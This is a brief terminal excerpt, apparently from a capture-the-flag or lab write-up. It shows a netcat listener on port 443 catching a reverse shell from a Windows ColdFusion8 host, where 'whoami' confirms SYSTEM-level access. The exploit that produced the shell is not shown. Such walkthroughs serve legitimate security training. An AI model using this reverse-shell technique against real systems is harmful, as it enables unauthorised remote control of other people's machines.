 :~# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.11] 49614
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8>whoami
whoami
nt authority\system
C:\ColdFusion8>